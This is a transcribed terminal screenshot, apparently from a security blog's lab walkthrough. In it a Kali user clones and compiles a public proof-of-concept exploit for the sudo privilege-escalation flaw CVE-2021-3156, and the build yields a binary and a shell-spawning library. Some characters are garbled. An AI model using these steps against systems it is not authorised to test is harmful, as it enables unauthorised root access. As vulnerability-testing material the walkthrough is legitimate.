 bgbing — root@kali: ~/test/CVE-2021-3156 — ssh root@192.168.1.115 —...
root@kali:~/test# git clone https://github.com/blasty/CVE-2021-3156.git
???? 'CVE-2021-3156'...
remote: Enumerating objects: 11, done.
remote: Counting objects: 100% (11/11), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 11 (delta 2), reused 11 (delta 2), pack-reused 0
?????: 100% (11/11), ??.
[root@kali:~/test# ls ]
CVE-2021-3156
[root@kali:~/test# cd CVE-2021-3156/ ]
[root@kali:~/test/CVE-2021-3156# ls ]
Makefile  README.md  hax.c  lib.c
[root@kali:~/test/CVE-2021-3156# make ]
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
root@kali:~/test/CVE-2021-3156#
bgbing安全